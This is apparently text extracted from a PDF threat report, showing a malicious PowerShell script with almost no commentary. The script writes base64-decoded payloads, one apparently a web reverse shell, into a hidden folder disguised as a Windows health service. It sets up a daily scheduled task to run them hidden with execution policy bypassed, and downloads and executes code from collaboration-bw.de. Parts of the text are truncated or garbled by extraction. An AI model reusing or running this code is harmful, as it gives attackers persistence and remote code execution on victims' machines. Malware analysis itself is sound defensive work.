 https://collaboration-bw.de/c.htn
collaboration-bw.de/c.html
$configDir = $env:USERPROFILE + "\SecuriyHealthService" New-Item -ItemType Directory -Force -Path
$configDir $outFile = $configDir + "\Status.txt" $runFile = $configDir + "\MonitorHealth.cmd" $strB64 =
"ZnVuY3Rpb24gSW52b2tlLVdlYlJldnsKICAgIHBhcmFtCiAgICAoCiAgICAgICAgW3N0cmluZ10kaXAsCiAgICA
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strB64))|Out-File -Encoding
ASCII $outFile $str2B64 =
"QGVjaG8gb2ZmCmZvciAvRiAidG9rZW5zPSogVVNFQkFDS1EiICUlZiBJTiAoYHRhc2tsaXN0IC9maSAid2luZG
ystem.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($str2B64))|Out-File -Encoding
ASCII $runFile $str2 = "type " + $outFile + " | powershell -WindowStyle Hidden -exec bypass )" $str2|Out-File -
Encoding ASCII -Append $runFile cmd /c "schtasks /create /f /tn HealthStatus /sc daily /st 10:00 /tr $runFile" cmd /c
"attrib +h $configDir"
$x=[Net.WebRequest];
$y=$x::DefaultWebProxy;
$y=$x::GetSystemWebProxy();
$y.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;
IEX(New-Object Net.WebClient).DownloadString('https://collaboration-bw.de/c.html');